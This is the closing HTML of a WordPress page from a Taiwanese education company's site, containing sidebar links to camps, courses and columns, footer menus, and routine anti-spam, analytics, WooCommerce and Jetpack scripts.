		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/article-career/columnforoffice07/" rel="prev">五分鐘有力的談話，勝過三年的EMBA，打造有份量談話六要訣！｜教育訓練專刊</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/open-event/hcbo-latest-courses/" rel="next">【新竹中心】 最新活動</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/uncategorized/early-childhood-education/">2026冬令營｜mini幼兒心智力營（新竹）1/24(六)-1/25(日)</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/winter-camp/2026wc__gifted-falcon/">2026冬令營｜資優獵鷹營2/09(一)-12(四)(新竹)</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/child-education2/coupon_for_childrens_day/">歡慶兒童節，4日快閃優惠別錯過！加入Line@好友，享有1,000元折扣碼！</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/winter-camp/2025sc_oral/">2026冬令營｜口才廣播營(台北、新竹)</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/summer-camp/2025sc_mind-training/">2025夏令營｜心智力營（台北、新竹）圓滿結業！</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
